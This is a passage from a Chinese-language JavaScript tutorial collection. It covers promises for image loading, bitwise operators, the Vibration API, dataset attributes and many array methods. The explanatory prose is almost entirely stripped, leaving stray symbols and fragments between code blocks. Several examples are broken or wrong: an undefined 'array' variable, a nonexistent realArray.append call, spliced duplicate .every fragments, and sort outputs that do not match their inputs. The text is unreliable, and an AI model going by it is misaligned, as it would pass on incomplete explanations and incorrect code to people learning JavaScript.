### [20174Internet Explorer](#) ◦

```
function loadImage(url) {
```

```
return new Promise((resolve, reject) => {
 const img = new Image();
 img.addEventListener('load', () => resolve(img));
 img.addEventListener('error', () => {
 reject(new Error(`Failed to load ${url}`));
 });
 img.src = url;
});
}

(async () => {

 // load /image.png and append to #image-holder, otherwise throw error
 try {
 let img = await loadImage('http://example.com/image.png');
 document.getElementById('image-holder').appendChild(img);
 }
 catch (error) {
 console.error(error);
 }

})();
```

<https://riptutorial.com/zh-TW/javascript/topic/231/>

# 53:

## Examples

◦ 32 ◦

### 32

32◦ 3232

```
Before: 10100110111110100000000010000011110001000001
After: 10100000000010000011110001000001
```

$2^1 - 2^{02^{n-1}}$  n◦ 4

```
// Normal Binary
// 8 4 2 1
0 1 1 0 => 0 + 4 + 2 + 0 => 6
```

6-61◦ 6

```
// Normal binary
0 1 1 0
// One's complement (all bits inverted)
1 0 0 1 => -8 + 0 + 0 + 1 => -7
// Two's complement (add 1 to one's complement)
1 0 1 0 => -8 + 0 + 2 + 0 => -6
```

1◦ 10101111111111010-6 ◦

## AND

a & b1 10◦

```
13 & 7 => 5
// 13: 0..01101
// 7: 0..00111
//-----
// 5: 0..00101 (0 + 0 + 4 + 0 + 1)
```

“

```
function isEven(n) {
 return n % 2 == 0;
}

function isOdd(n) {
```



```

 if (isEven(n)) {
 return false;
 } else {
 return true;
 }
}

```

```

if(n & 1) {
 console.log("ODD!");
} else {
 console.log("EVEN!");
}

```

## OR

**OR**  $a \mid b$  100°

```

13 | 7 => 15
// 13: 0..01101
// 7: 0..00111
//-----
// 15: 0..01111 (0 + 8 + 4 + 2 + 1)

```

## NOT

**NOT**  $\sim a$  a° 10 01 °

```

~13 => -14
// 13: 0..01101
//-----
// -14: 1..10010 (-16 + 0 + 0 + 2 + 0)

```

**XOR**  $a \wedge b$  1 ° °

```

13 ^ 7 => 10
// 13: 0..01101
// 7: 0..00111
//-----
// 10: 0..01010 (0 + 8 + 0 + 2 + 0)

```

```

var a = 11, b = 22;
a = a ^ b;
b = a ^ b;
a = a ^ b;
console.log("a = " + a + "; b = " + b); // a is now 22 and b is now 11

```

“” °

(value) << (shift amount)(shift amount);0

```
5 << 2 => 20
// 5: 0..000101
// 20: 0..010100 <= adds two 0's to the right
```

(value) >> (shift amount) “” ◦ shift amountvalue ◦ ◦ 11 0 ◦

```
20 >> 2 => 5
// 20: 0..010100
// 5: 0..000101 <= added two 0's from the left and chopped off 00 from the right

-5 >> 3 => -1
// -5: 1..111011
// -2: 1..111111 <= added three 1's from the left and chopped off 011 from the right
```

(value) >>> (shift amount) 0 ◦ 0 ◦ ◦

```
-30 >>> 2 => 1073741816
// -30: 111..1100010
//1073741816: 001..1111000
```

◦

<https://riptutorial.com/zh-TW/javascript/topic/3494/>

# 54: -

## Examples

### AND

“

```
function isEven(n) {
 return n % 2 == 0;
}
```

```
function isOdd(n) {
 if (isEven(n)) {
 return false;
 } else {
 return true;
 }
}
```

```
if(n & 1) {
 console.log("ODD!");
} else {
 console.log("EVEN!");
}
```

### JavaScript

### XOR

```
var a = 11, b = 22;
a = a ^ b;
b = a ^ b;
a = a ^ b;
console.log("a = " + a + "; b = " + b); // a is now 22 and b is now 11
```

### 2

2.10 “ 132130013 \* (10 \*\* 2) ◦ 12345 “ 312 Math.floor(12345 / (10 \*\* 3)) ◦ 2 \*\* n ◦

```
console.log(13 * (2 ** 6)) //13 * 64 = 832
console.log(13 << 6) // 832
```

2 \*\* n ◦

```
console.log(1000 / (2 ** 4)) //1000 / 16 = 62.5
console.log(1000 >> 4) // 62
```

```
console.log(-80 / (2 ** 3)) // -80 / 8 = -10
console.log(-80 >> 3) // -10
```

100. C

- <https://riptutorial.com/zh-TW/javascript/topic/9802/----->

# 55: API

- Vibration APIWeb
  - let success = window.navigator.vibratepattern;

◦ ◦

◦

			IE		Opera Mini	
		16		17		

## Examples

```
if ('vibrate' in window.navigator)
 // browser has support for vibrations
else
 // no support
```

### 100ms

```
window.navigator.vibrate(100);
```

```
window.navigator.vibrate([100]);
```

◦

```
window.navigator.vibrate([200, 100, 200]);
```

API <https://riptutorial.com/zh-TW/javascript/topic/8322/api>

## 56:

- `var x = HTMLInputElement.dataset.*`;
- `HTMLInputElement.dataset.* = "value"`;

MDN ◦

## Examples

datasetdata-\* ◦

```
<p>Countries:</p>

 <li id="C1" onclick="showDetails(this)" data-id="US" data-dial-code="1">USA
 <li id="C2" onclick="showDetails(this)" data-id="CA" data-dial-code="1">Canada
 <li id="C3" onclick="showDetails(this)" data-id="FF" data-dial-code="3">France

<button type="button" onclick="correctDetails()">Correct Country Details</button>
<script>
function showDetails(item) {
 var msg = item.innerHTML
 + "\r\nISO ID: " + item.dataset.id
 + "\r\nDial Code: " + item.dataset.dialCode;
 alert(msg);
}

function correctDetails(item) {
 var item = document.getElementById("C3");
 item.dataset.id = "FR";
 item.dataset.dialCode = "33";
}
</script>
```

datasetgetAttributesetAttribute◦

### getAttributesetAttribute

HTML5getAttributesetAttribute◦

```
<script>
function showDetails(item) {
 var msg = item.innerHTML
 + "\r\nISO ID: " + item.getAttribute("data-id")
 + "\r\nDial Code: " + item.getAttribute("data-dial-code");
 alert(msg);
}

function correctDetails(item) {
 var item = document.getElementById("C3");
 item.setAttribute("id", "FR");
 item.setAttribute("data-dial-code", "33");
}
</script>
```

<https://riptutorial.com/zh-TW/javascript/topic/3197/>

# 57:

## Examples

### JavaScript

```
function get_extension(filename) {
 return filename.slice((filename.lastIndexOf('.') - 1 >>> 0) + 2);
}
```

myfile ..htaccess

```
get_extension('') // ""
get_extension('name') // ""
get_extension('name.txt') // "txt"
get_extension('.htpasswd') // ""
get_extension('name.with.many.dots.myext') // "myext"
```

```
function get_extension(path) {
 var basename = path.split(/[\\\/]/).pop(), // extract file name from full path ...
 // (supports `\\` and `/` separators)
 pos = basename.lastIndexOf('.'); // get last position of `.`

 if (basename === '' || pos < 1) // if file name is empty or ...
 return ""; // `.` not found (-1) or comes first (0)

 return basename.slice(pos + 1); // extract extension ignoring `.`
}

get_extension('/path/to/file.ext'); // "ext"
```

Number1234567.89 => "1,234,567.89"

```
var num = 1234567.89,
 formatted;

formatted = num.toFixed(2).replace(/\d(?=(\d{3})+\d)/g, '$&,'); // "1,234,567.89"
```

[0 .. n] [0 .. x]

```
/**
 * Number.prototype.format(n, x, s, c)
 *
 * @param integer n: length of decimal
 * @param integer x: length of whole part
 * @param mixed s: sections delimiter
 * @param mixed c: decimal delimiter
 */
Number.prototype.format = function(n, x, s, c) {
 var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
 num = this.toFixed(Math.max(0, ~~n));

 return num.replace(re, '$&' + c);
};
```



```

 return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

12345678.9.format(2, 3, '.', ','); // "12.345.678,90"
123456.789.format(4, 4, ' ', ':'); // "12 3456:7890"
12345678.9.format(0, 3, '-'); // "12-345-679"
123456789..format(2); // "123,456,789.00"

```

```

function assign(obj, prop, value) {
 if (typeof prop === 'string')
 prop = prop.split('.');

 if (prop.length > 1) {
 var e = prop.shift();
 assign(obj[e] =
 Object.prototype.toString.call(obj[e]) === '[object Object]'
 ? obj[e]
 : {},
 prop,
 value);
 } else
 obj[prop[0]] = value;
}

var obj = {},
 propName = 'foo.bar.foobar';

assign(obj, propName, 'Value');

// obj == {
// foo : {
// bar : {
// foobar : 'Value'
// }
// }
// }

```

<https://riptutorial.com/zh-TW/javascript/topic/3276/>

## 58:

- `array = [ value value ... ]`
- `array = new Array value value ...`
- `array = Array.of value value ...`
- `array = Array.from arrayLike`

JavaScriptObject ◦ ECMAScript1ECMAScript 5.1 ◦

`new Array()` *nnn 1*

```
console.log(new Array(53)); // This array has 53 'undefined' elements!
```

```
[]
```

```
console.log([53]); // Much better!
```

## Examples

◦ Array

```
var arr = [1, 2, 3, 4];
var arr2 = new Array(1, 2, 3, 4);
```

Array ◦

```
var arr3 = new Array();
```

```
[]
```

number undefined

```
var arr4 = new Array(4);
```

```
[undefined, undefined, undefined, undefined]
```

```
var arr5 = new Array("foo");
```

```
["foo"]
```

6

Array.ofArray

```
Array.of(21, "Hello", "World");
```

```
[21, "Hello", "World"]
```

**Array**`Array.of(23)Array.of(23) [23] 23`.

`Array.from`

```
var newArray = Array.from({ length: 5 }, (_, index) => Math.pow(index, 4));
```

```
[0, 1, 16, 81, 256]
```

/

6

ES6

```
let arr = [1, 2, 3, ...[4, 5, 6]]; // [1, 2, 3, 4, 5, 6]
```

```
// in ES < 6, the operations above are equivalent to
arr = [1, 2, 3];
arr.push(4, 5, 6);
```

**spread**.

```
let arr = [1, 2, 3, ...[... "456"].map(x=>parseInt(x))]; // [1, 2, 3, 4, 5, 6]
```

```
let arr = [... "123456"].map(x=>parseInt(x)); // [1, 2, 3, 4, 5, 6]
```

```
let arr = [... "123456"]; // ["1", "2", "3", "4", "5", "6"]
```

**spread**

```
function myFunction(a, b, c) { }
let args = [0, 1, 2];

myFunction(...args);
```

```
// in ES < 6, this would be equivalent to:
myFunction.apply(null, args);
```

```
[a, b, ...rest] = [1, 2, 3, 4, 5, 6]; // rest is assigned [3, 4, 5, 6]
```

```
function myFunction(a, b, ...rest) { console.log(rest); }

myFunction(0, 1, 2, 3, 4, 5, 6); // rest is [2, 3, 4, 5, 6]
```

◦

## 5.1

```
['one', 'two', 'three', 'four'].map(function(value, index, arr) {
 return value.length;
});
// → [3, 3, 5, 4]
```

## 6

```
['one', 'two', 'three', 'four'].map(value => value.length);
// → [3, 3, 5, 4]
```

map() **map**

- 
- 0,1 ...
- 

map()this◦ this

thiswindow

```
['one', 'two'].map(function(value, index, arr) {
 console.log(this); // window (the default value in browsers)
 return value.length;
});
```

```
['one', 'two'].map(function(value, index, arr) {
 console.log(this); // Object { documentation: "randomObject" }
 return value.length;
}, {
 documentation: 'randomObject'
});
```

filter()◦

## 5.1

```
[1, 2, 3, 4, 5].filter(function(value, index, arr) {
 return value > 2;
});
```

## 6

```
[1, 2, 3, 4, 5].filter(value => value > 2);
```

```
[3, 4, 5]
```

---

## 5.1

```
var filtered = [0, undefined, {}, null, '', true, 5].filter(Boolean);
```

## Booleanjavascript/ []filter

1. Boolean(0) **false**
2. Boolean(undefined) **false**
3. Boolean({}) **true**
4. Boolean(null) **false**
5. Boolean('') **false**
6. Boolean(true) **true**
7. Boolean(5) **true**

```
[{}, true, 5]
```

---

## 5.1

```
function startsWithLetterA(str) {
 if(str && str[0].toLowerCase() == 'a') {
 return true
 }
 return false;
}

var str = 'Since Boolean is a native javascript function/constructor that takes
[one optional paramater] and the filter method also takes a function and passes it the current
array item as a parameter, you could read it like the following';
var strArray = str.split(" ");
var wordsStartsWithA = strArray.filter(startsWithLetterA);
//["a", "and", "also", "a", "and", "array", "as"]
```

## for -loop

for

- 1.
2. **false**
- 3.

;° for

```
for (;;) {
 // Do stuff
}
```

if(condition === true) { break; }if(condition === true) { return; }for -loop°

```
for (var i = 0, length = 10; i < length; i++) {
 console.log(i);
}
```

## for

```
for (var i = 0, length = myArray.length; i < length; i++) {
 console.log(myArray[i]);
}
```

```
for (var i = myArray.length - 1; i > -1; i--) {
 console.log(myArray[i]);
}
```

```
for (var key = 0, value = myArray[key], length = myArray.length; key < length; value =
myArray[++key]) {
 console.log(value);
}
```

.....

```
var i = 0, length = myArray.length;
for (; i < length;) {
 console.log(myArray[i]);
 i++;
}
```

.....

```
var key = 0, value;
for (; value = myArray[key++];){
 console.log(value);
}
```

°

---

## while

forwhile°

```
var key = 0;
while (value = myArray[key++]){
 console.log(value);
}
```

forwhile°

## whilefor° whilefor -loop

```
for(var key = 0; value = myArray[key++];){
 console.log(value);
}
```

---

for...in

## JavaScript

```
for (i in myArray) {
 console.log(myArray[i]);
}
```

for° “for ... in”°

for...of

## ES 6 for-of

### 6

```
let myArray = [1, 2, 3, 4];
for (let value of myArray) {
 let twoValue = value * 2;
 console.log("2 * value is: %d", twoValue);
}
```

for...offor...in

### 6

```
let myArray = [3, 5, 7];
myArray.foo = "hello";

for (var i in myArray) {
 console.log(i); // logs 0, 1, 2, "foo"
}

for (var i of myArray) {
 console.log(i); // logs 3, 5, 7
}
```

---

**Array.prototype.keys()**

[Array.prototype.keys\(\)](#)

### 6

```
let myArray = [1, 2, 3, 4];
for (let i of myArray.keys()) {
 let twoValue = myArray[i] * 2;
 console.log("2 * value is: %d", twoValue);
}
```

---

**Array.prototype.forEach()**

[.forEach\(...\)](#) ES 5° Internet Explorer 9°

```
[1, 2, 3, 4].forEach(function(value, index, arr) {
 var twoValue = value * 2;
 console.log("2 * value is: %d", twoValue);
});
```

for.forEach()◦ for◦

## JavaScriptC-style for◦

```
var myArray = [1, 2, 3, 4];
for(var i = 0; i < myArray.length; ++i) {
 var twoValue = myArray[i] * 2;
 console.log("2 * value is: %d", twoValue);
}
```

while

```
var myArray = [1, 2, 3, 4],
 i = 0, sum = 0;
while(i++ < myArray.length) {
 sum += i;
}
console.log(sum);
```

---

## Array.prototype.every

ES5Array.prototype.every false

```
// [].every() stops once it finds a false result
// thus, this iteration will stop on value 7 (since 7 % 2 !== 0)
[2, 4, 7, 9].every(function(value, index, arr) {
 console.log(value);
 return value % 2 === 0; // iterate until an odd number is found
});
```

## JavaScript

```
var arr = [2, 4, 7, 9];
for (var i = 0; i < arr.length && (arr[i] % 2 !== 0); i++) { // iterate until an odd number is found
 console.log(arr[i]);
}
```

---

## Array.prototype.some

Array.prototype.some true

```
// [].some stops once it finds a false result
// thus, this iteration will stop on value 7 (since 7 % 2 !== 0)
[2, 4, 7, 9].some(function(value, index, arr) {
 console.log(value);
 return value === 7; // iterate until we find value 7
});
```



```
});
```

## JavaScript

```
var arr = [2, 4, 7, 9];
for (var i = 0; i < arr.length && arr[i] !== 7; i++) {
 console.log(arr[i]);
}
```

foreach°

### jQuery `jQuery.each()`

```
$.each(myArray, function(key, value) {
 console.log(value);
});
```

### `_.each()` Underscore.js

```
_.each(myArray, function(value, key, myArray) {
 console.log(value);
});
```

### `_.forEach()` Lodash.js

```
_.forEach(myArray, function(value, key) {
 console.log(value);
});
```

## SO

- [JavaScript](#)

filter()°

```
// Suppose we want to get all odd number in an array:
var numbers = [5, 32, 43, 4];
```

### 5.1

```
var odd = numbers.filter(function(n) {
 return n % 2 !== 0;
});
```

### 6

```
let odd = numbers.filter(n => n % 2 !== 0); // can be shortened to (n => n % 2)
```

odd [5, 43] °

```
var people = [{
 id: 1,
 name: "John",
 age: 28
}, {
 id: 2,
 name: "Jane",
 age: 31
}, {
 id: 3,
 name: "Peter",
 age: 55
}];
```

## 5.1

```
var young = people.filter(function(person) {
 return person.age < 35;
});
```

## 6

```
let young = people.filter(person => person.age < 35);
```

young

```
[[
 id: 1,
 name: "John",
 age: 28
], {
 id: 2,
 name: "Jane",
 age: 31
}]
```

```
var young = people.filter((obj) => {
 var flag = false;
 Object.values(obj).forEach((val) => {
 if(String(val).indexOf("J") > -1) {
 flag = true;
 return;
 }
 });
 if(flag) return obj;
});
```

```
[[
 id: 1,
 name: "John",
 age: 28
], {
 id: 2,
 name: "Jane",
 age: 31
}]
```

join

```
console.log(["Hello", " ", "world"].join("")); // "Hello world"
console.log([1, 800, 555, 1234].join("-")); // "1-800-555-1234"
```

◦

## JavaScript“lengthObject”

```
var realArray = ['a', 'b', 'c'];
var arrayLike = {
 0: 'a',
 1: 'b',
 2: 'c',
 length: 3
};
```

[arguments](#) [document.getElementsByTagName](#) [document.querySelectorAll](#) [HTMLCollection](#) [NodeList](#) ◦

**Arrays** [Array](#) [ArrayObject.prototype](#) [Array.prototype](#) ◦ [forEach\(\)](#) [push\(\)](#) [map\(\)](#) [filter\(\)](#) [slice\(\)](#)

```
var parent = document.getElementById('myDropdown');
var desiredOption = parent.querySelector('option[value="desired"]');
var domList = parent.children;

domList.indexOf(desiredOption); // Error! indexOf is not defined.
domList.forEach(function() {
 arguments.map(/* Stuff here */) // Error! map is not defined.
}); // Error! forEach is not defined.

function func() {
 console.log(arguments);
}
func(1, 2, 3); // → [1, 2, 3]
```

## ES6

### 1. Array.from

6

```
const arrayLike = {
 0: 'Value 0',
 1: 'Value 1',
 length: 2
};
arrayLike.forEach(value => { /* Do something */ }); // Errors
const realArray = Array.from(arrayLike);
realArray.forEach(value => { /* Do something */ }); // Works
```

### 2. for...of

6

```
var realArray = [];
for(const element of arrayLike) {
 realArray.append(element);
}
```

3.

6

```
[...arrayLike]
```

4. Object.values

7

```
var realArray = Object.values(arrayLike);
```

5. Object.keys

6

```
var realArray = Object
 .keys(arrayLike)
 .map((key) => arrayLike[key]);
```

## ≤ES5

Array.prototype.slice

```
var arrayLike = {
 0: 'Value 0',
 1: 'Value 1',
 length: 2
};
var realArray = Array.prototype.slice.call(arrayLike);
realArray = [].slice.call(arrayLike); // Shorter version

realArray.indexOf('Value 1'); // Wow! this works
```

Function.prototype.call **Array** Array.prototype

5.1

```
var domList = document.querySelectorAll('#myDropdown option');

domList.forEach(function() {
 // Do stuff
}); // Error! forEach is not defined.

Array.prototype.forEach.call(domList, function() {
 // Do stuff
}); // Wow! this works
```

```
[].method.bind(arrayLikeObject)
```

## 5.1

```
var arrayLike = {
 0: 'Value 0',
 1: 'Value 1',
 length: 2
};

arrayLike.forEach(function() {
 // Do stuff
}); // Error! forEach is not defined.

[].forEach.bind(arrayLike)(function(val){
 // Do stuff with val
}); // Wow! this works
```

## ES6 Array.from map

## 6

```
Array.from(domList, element => element.tagName); // Creates an array of tagName's
```

◦

## 5.1

reduce() reduce() ◦

```
[1, 2, 3, 4].reduce(function(a, b) {
 return a + b;
});
// → 10
```

reduce() ◦ a function(a, b) ◦

```
[2].reduce(function(a, b) {
 console.log(a, b); // prints: 1 2
 return a + b;
}, 1);
// → 3
```

---

## 5.1

◦

```
var array = [{
 key: 'one',
 value: 1
}, {
 key: 'two',
 value: 2
}]
```

```
}, {
 key: 'three',
 value: 3
}];
```

## 5.1

```
array.reduce(function(obj, current) {
 obj[current.key] = current.value;
 return obj;
}, {});
```

## 6

```
array.reduce((obj, current) => Object.assign(obj, {
 [current.key]: current.value
}), {});
```

## 7

```
array.reduce((obj, current) => ({...obj, [current.key]: current.value}), {});
```

[Rest / SpreadES2016](#)。 [ES2016](#)。 [babel](#)[babel-plugin-transform-object-rest-spread](#)。

## Flatten Array

```
{
 one: 1,
 two: 2,
 three: 3
}
```

## 5.1

# Reduce

◦ reduce

```
function map(list, fn) {
 return list.reduce(function(newList, item) {
 return newList.concat(fn(item));
 }, []);
}

// Usage:
map([1, 2, 3], function(n) { return n * n; });
// → [1, 4, 9]
```

map◦

## 5.1

◦

```
var arr = [4, 2, 1, -10, 9]

arr.reduce(function(a, b) {
 return a < b ? a : b
}, Infinity);
// → -10
```

## 6

**reduce**◦ **prev**◦

```
var arr = [1, 2, 1, 5, 9, 5];

arr.reduce((prev, number) => {
 if(prev.indexOf(number) === -1) {
 prev.push(number);
 }
 return prev;
}, []);
// → [1, 2, 5, 9]
```

## 5.1

**.some**.**every****Array**◦

**.someOR**.**everyAND**◦

**.some**

```
[false, false].some(function(value) {
 return value;
});
// Result: false

[false, true].some(function(value) {
 return value;
});
// Result: true

[true, true].some(function(value) {
 return value;
});
// Result: true
```

**.every**

```
[false, false].every(function(value) {
 return value;
});
// Result: false

[false, true].every(function(value) {
 return value;
});
// Result: false
```

```
});
// Result: false

[true, true].every(function(value) {
 return value;
});
// Result: true
```

```
var array1 = [1, 2];
var array2 = [3, 4, 5];
```

3

```
var array3 = array1.concat(array2); // returns a new array
```

6

```
var array3 = [...array1, ...array2]
```

Array

```
[1, 2, 3, 4, 5]
```

```
var array1 = ["a", "b"],
 array2 = ["c", "d"],
 array3 = ["e", "f"],
 array4 = ["g", "h"];
```

3

array.concat()

```
var arrConc = array1.concat(array2, array3, array4);
```

6

```
[]
```

```
var arrConc = [...array1, ...array2, ...array3, ...array4]
```

Array

```
["a", "b", "c", "d", "e", "f", "g", "h"]
```

```
var longArray = [1, 2, 3, 4, 5, 6, 7, 8],
 shortArray = [9, 10];
```

3

shortArrayFunction.prototype.apply



```
longArray.push.apply(longArray, shortArray);
```

6

**spread**shortArraypush

```
longArray.push(...shortArray)
```

longArray

```
[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
```

> 100,000apply°

```
shortArray.forEach(function (elem) {
 longArray.push(elem);
});
```

```
var array = ["a", "b"];
```

3

```
var arrConc = array.concat("c", "d");
```

6

```
var arrConc = [...array, "c", "d"]
```

Array

```
["a", "b", "c", "d"]
```

```
var arr1 = ["a","b"];
var arr2 = ["e", "f"];

var arrConc = arr1.concat("c", "d", arr2);
```

Array

```
["a", "b", "c", "d", "e", "f"]
```

/

.unshift°

```
var array = [3, 4, 5, 6];
array.unshift(1, 2);
```

```
[1, 2, 3, 4, 5, 6]
```

.push°

```
var array = [1, 2, 3];
array.push(4, 5, 6);
```

```
[1, 2, 3, 4, 5, 6]
```

°

```
var object = {
 key1: 10,
 key2: 3,
 key3: 40,
 key4: 20
};

var array = [];
for(var people in object) {
 array.push([people, object[people]]);
}
```

```
[
 ["key1", 10],
 ["key2", 3],
 ["key3", 40],
 ["key4", 20]
]
```

```
var array = [
 ["key1", 10],
 ["key2", 3],
 ["key3", 40],
 ["key4", 20]
];
```

```
array.sort(function(a, b) {
 return a[1] - b[1];
})
```

## 6

```
array.sort((a,b) => a[1] - b[1]);
```

```
[
 ["key2", 3],
 ["key1", 10],
 ["key4", 20],
 ["key3", 40]
]
```

◦ ◦ ◦ ◦

.shift◦

```
var array = [1, 2, 3, 4];
array.shift();
```

```
[2, 3, 4]
```

.pop◦

```
var array = [1, 2, 3];
array.pop();
```

```
[1, 2]
```

;

.splice()◦ .splice()◦ .splice().splice()◦

```
var array = [1, 2, 3, 4];
array.splice(1, 2);
```

array

```
[1, 4]
```

array.splice()◦

```
[2, 3]
```

```
var array = [1, 2, 3, 4];
array.splice(2);
```

...[1, 2] array[3, 4]◦

delete

```
var array = [1, 2, 3, 4, 5];
console.log(array.length); // 5
delete array[2];
console.log(array); // [1, 2, undefined, 4, 5]
console.log(array.length); // 5
```

## Array.prototype.length

length◦ ◦

```
array = [1, 2, 3, 4, 5];
array.length = 2;
console.log(array); // [1, 2]
```

.reverse°

.reverse

```
[1, 2, 3, 4].reverse();
```

```
[4, 3, 2, 1]
```

.reverse Array.prototype.reverse ° °

```
var arr1 = [11, 22, 33];
var arr2 = arr1.reverse();
console.log(arr2); // [33, 22, 11]
console.log(arr1); // [33, 22, 11]
```

“”

```
function deepReverse(arr) {
 arr.reverse().forEach(elem => {
 if(Array.isArray(elem)) {
 deepReverse(elem);
 }
 });
 return arr;
}
```

## deepReverse

```
var arr = [1, 2, 3, [1, 2, 3, ['a', 'b', 'c']]];
deepReverse(arr);
```

```
arr // -> [[['c', 'b', 'a'], 3, 2, 1], 3, 2, 1]
```

```
array.filter(function(val) { return val !== to_remove; });
```

```
while(index = array.indexOf(3) !== -1) { array.splice(index, 1); }
```

## while

```
var index = array.indexOf(to_remove);
if(index !== -1) { array.splice(index, 1); }
```

Array.isArray(obj) Array Array.isArray(obj) true false °

```
Array.isArray([]) // true
Array.isArray([1, 2, 3]) // true
Array.isArray({}) // false
Array.isArray(1) // false
```

instanceof Array ◦

```
[] instanceof Array; // true
{} instanceof Array; // false
```

Array.isArray instanceof true false Array ◦

```
var arr = [];
Object.setPrototypeOf(arr, null);
Array.isArray(arr); // true
arr instanceof Array; // false
```

.sort() ◦ **Unicode** ◦ .sort()compareFunction ◦

.sort() ◦ .sort() ◦

UNICODE ◦

```
['s', 't', 'a', 34, 'K', 'o', 'v', 'E', 'r', '2', '4', 'o', 'W', -1, '-4'].sort();
```

```
[-1, '-4', '2', 34, '4', 'E', 'K', 'W', 'a', 'l', 'o', 'o', 'r', 's', 't', 'v']
```

◦ ◦

```
['s', 't', 'a', 'c', 'K', 'o', 'v', 'E', 'r', 'f', 'l', 'W', '2', 'l'].sort((a, b) => {
 return a.localeCompare(b);
});
```

```
['l', '2', 'a', 'c', 'E', 'f', 'K', 'l', 'o', 'r', 's', 't', 'v', 'W']
```

◦ ◦

```
['s', 't', 'a', 'c', 'K', 'l', 'v', 'E', 'r', 'f', 'l', 'o', 'W'].sort((a, b) => {
 return a.toString().localeCompare(b);
});
```

```
["zebras", "dogs", "elephants", "penguins"].sort(function(a, b) {
 return b.length - a.length;
});
```

```
["elephants", "penguins", "zebras", "dogs"];
```

```
["zebras", "dogs", "elephants", "penguins"].sort(function(a, b) {
```

```
 return a.length - b.length;
});
```

```
["dogs", "zebras", "penguins", "elephants"];
```

```
[100, 1000, 10, 10000, 1].sort(function(a, b) {
 return a - b;
});
```

```
[1, 10, 100, 1000, 10000]
```

```
[100, 1000, 10, 10000, 1].sort(function(a, b) {
 return b - a;
});
```

```
[10000, 1000, 100, 10, 1]
```

```
[10, 21, 4, 15, 7, 99, 0, 12].sort(function(a, b) {
 return (a & 1) - (b & 1) || a - b;
});
```

```
[0, 4, 10, 12, 7, 15, 21, 99]
```

```
var dates = [
 new Date(2007, 11, 10),
 new Date(2014, 2, 21),
 new Date(2009, 6, 11),
 new Date(2016, 7, 23)
];

dates.sort(function(a, b) {
 if (a > b) return -1;
 if (a < b) return 1;
 return 0;
});

// the date objects can also sort by its difference
// the same way that numbers array is sorting
dates.sort(function(a, b) {
 return b-a;
});
```

```
[
 "Tue Aug 23 2016 00:00:00 GMT-0600 (MDT)",
 "Fri Mar 21 2014 00:00:00 GMT-0600 (MDT)",
 "Sat Jul 11 2009 00:00:00 GMT-0600 (MDT)",
 "Mon Dec 10 2007 00:00:00 GMT-0700 (MST)"
]
```

◦ sliceclone ◦ ◦

```
var clone = arrayToClone.slice();
```

JavaScript `Array.prototype.slice`◦ `slice slice()`◦

## 6

```
arrayToClone = [1, 2, 3, 4, 5];
clone1 = Array.from(arrayToClone);
clone2 = Array.of(...arrayToClone);
clone3 = [...arrayToClone] // the shortest way
```

## 5.1

```
arrayToClone = [1, 2, 3, 4, 5];
clone1 = Array.prototype.slice.call(arrayToClone);
clone2 = [].slice.call(arrayToClone);
```

## ES5 `Array.prototype.find`

```
let people = [
 { name: "bob" },
 { name: "john" }
];

let bob = people.find(person => person.name === "bob");

// Or, more verbose
let bob = people.find(function(person) {
 return person.name === "bob";
});
```

## JavaScript `for`

```
for (var i = 0; i < people.length; i++) {
 if (people[i].name === "bob") {
 break; // we found bob
 }
}
```

# FindIndex

`findIndex`◦ `-1`◦

```
array = [
 { value: 1 },
 { value: 2 },
 { value: 3 },
 { value: 4 },
 { value: 5 }
];

var index = array.findIndex(item => item.value === 3); // 2
var index = array.findIndex(item => item.value === 12); // -1
```

## splice/

splice()° 3°

```
var values = [1, 2, 3, 4, 5, 3];
var i = values.indexOf(3);
if (i >= 0) {
 values.splice(i, 1);
}
// [1, 2, 4, 5, 3]
```

splice()° 6,78°

```
var values = [1, 2, 4, 5, 3];
var i = values.length + 1;
values.splice(i, 0, 6, 7, 8);
//[1, 2, 4, 5, 3, 6, 7, 8]
```

splice()/° ° °

## JSON stringify

```
JSON.stringify(array1) === JSON.stringify(array2)
```

**JSON**° TypeError: Converting circular structure to JSON

°

```
function compareArrays(array1, array2) {
 var i, isA1, isA2;
 isA1 = Array.isArray(array1);
 isA2 = Array.isArray(array2);

 if (isA1 !== isA2) { // is one an array and the other not?
 return false; // yes then can not be the same
 }
 if (! (isA1 && isA2)) { // Are both not arrays
 return array1 === array2; // return strict equality
 }
 if (array1.length !== array2.length) { // if lengths differ then can not be the same
 return false;
 }
 // iterate arrays and compare them
 for (i = 0; i < array1.length; i += 1) {
 if (!compareArrays(array1[i], array2[i])) { // Do items compare recursively
 return false;
 }
 }
 return true; // must be equal
}
```

try catch



```
a = [0] ;
a[1] = a;
b = [0, a];
compareArrays(a, b); // throws RangeError: Maximum call stack size exceeded
```

```
==={a: 0} === {a: 0}false
```

## 6

◦

```
const triangle = [3, 4, 5];
const [length, height, hypotenuse] = triangle;

length === 3; // → true
height === 4; // → true
hypotenuse === 5; // → true
```

```
const [,b,,c] = [1, 2, 3, 4];
```

```
console.log(b, c); // → 2, 4
```

```
const [b,c, ...xs] = [2, 3, 4, 5];
console.log(b, c, xs); // → 2, 3, [4, 5]
```

◦

```
function area([length, height]) {
 return (length * height) / 2;
}
```

```
const triangle = [3, 4, 5];
```

```
area(triangle); // → 6
```

◦

◦

## ES5.1 [Array.prototype.filter](#) ◦

◦ ◦

## 5.1

```
var uniqueArray = ['a', 1, 'a', 2, '1', 1].filter(function(value, index, self) {
 return self.indexOf(value) === index;
}); // returns ['a', 1, 2, '1']
```

## ES6 [Set](#) ◦

## 6

```
var uniqueArray = [... new Set(['a', 1, 'a', 2, '1', 1])];
```

## SO answers

- 
- **ES6**

```
var arr = [1, 2, 3, 4];
```

### 1

◦

```
arr = [];
```

◦ ◦ ◦ ◦

```
var count = 0;

function addListener(arr) { // arr is closed over
 var b = document.body.querySelector("#foo" + (count++));
 b.addEventListener("click", function(e) { // this functions reference keeps
 // the closure current while the
 // event is active
 // do something but does not need arr
 });
}

arr = ["big data"];
var i = 100;
while (i > 0) {
 addListener(arr); // the array is passed to the function
 arr = []; // only removes the reference, the original array remains
 array.push("some large data"); // more memory allocated
 i--;
}
// there are now 100 arrays closed over, each referencing a different array
// no a single item has been deleted
```

while◦

### 2

length◦ ◦

```
arr.length = 0;
```

### 3

2◦ ◦

```
arr.splice(0); // should not use if you don't want the removed items
// only use this method if you do the following
var keepArr = arr.splice(0); // empties the array and creates a new array containing the
// removed items
```

◦

## map

Array.prototype.map() ◦

### “fullName”

```
var personsArray = [
 {
 id: 1,
 firstName: "Malcom",
 lastName: "Reynolds"
